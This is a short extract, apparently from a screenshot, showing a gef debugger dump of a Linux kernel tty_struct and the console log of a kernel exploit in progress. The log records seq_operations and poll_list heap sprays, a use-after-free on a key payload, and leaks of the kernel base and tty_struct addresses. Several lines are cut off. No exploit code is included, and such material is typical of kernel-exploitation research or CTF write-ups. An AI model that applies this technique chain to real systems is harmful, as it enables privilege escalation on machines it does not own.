 gef> x/40gx 0xffff88801a9d0400
0xffff88801a9d0400: 0x0000000100005401 0x0000000000000000
0xffff88801a9d0410: 0xffff888003660000 0xffffffff8206b6a0
0xffff88801a9d0420: 0x0000000000000045 0x0000000000000000
0xffff88801a9d0430: 0x0000000000000000 0xffff88801a9d0438
0xffff88801a9d0440: 0xffff88801a9d0438 0xffff88801a9d0448
0xffff88801a9d0450: 0xffff88801a9d0448 0xffff888006453e20
0xffff88801a9d0460: 0x0000000000000000 0x0000000000000000
0xffff88801a9d0470: 0xffff88801a9d0470 0xffff88801a9d0470
0xffff88801a9d0480: 0x0000000000000000 0x0000000000000000
0xffff88801a9d0490: 0xffff88801a9d0490 0xffff88801a9d0490
0xffff88801a9d04a0: 0x0000000000000000 0x0000000000000000
0xffff88801a9d04b0: 0xffff88801a9d04b0 0xffff88801a9d04b0
0xffff88801a9d04c0: 0x0000000000000000 0x0000000000000000
0xffff88801a9d04d0: 0x0000000000000000 0xffff88801a9d04d8
0xffff88801a9d04e0: 0xffff88801a9d04d8 0x0000000000000000
0xffff88801a9d04f0: 0x0000000000000000 0xffff88801a9d04f8
0xffff88801a9d0500: 0xffff88801a9d04f8 0x0000000000000000
0xffff88801a9d0510: 0x0000000000000000 0x00000000000000bf
0xffff88801a9d0520: 0x010004157f1c0300 0x170f12001a131100
0xffff88801a9d0530: 0x0000960000000016 0x0000000000009600
gef> x/20gx 0xffffffff8206b6a0
0xffffffff8206b6a0 <ptm_unix98_ops>: 0xffffffff8158c190 0xffffffff8158c790
0xffffffff8206b6b0 <ptm_unix98_ops+16>: 0xffffffff8158c1a0 0xffffffff8158c120
0xffffffff8206b6c0 <ptm_unix98_ops+32>: 0xffffffff8158ca40 0x0000000000000000
0xffffffff8206b6d0 <ptm_unix98_ops+48>: 0xffffffff8158c400 0xffffffff8158c370
0xffffffff8206b6e0 <ptm_unix98_ops+64>: 0x0000000000000000 0x0000000000000000
0xffffffff8206b6f0 <ptm_unix98_ops+80>: 0xffffffff8158c770 0xffffffff8158c110
0xffffffff8206b700 <ptm_unix98_ops+96>: 0xffffffff8158cc10 0xffffffff8158cdd0
tty_struct magic
[*] spray seq_operation struct to get UAF user_ke
find corrupted key_payload: keyid[83
[*] kernel_base == 0xffffffff81000000
[*] kernel_offset == (nil)
[*] release all the seq_ops replaced by the tty_f
[*] tty_struct_addr == 0xffff88801a9d0400
[+] Spraying poll_list(kmalloc-32)
[*] Process binded to core 1
[*] Process binded to core 0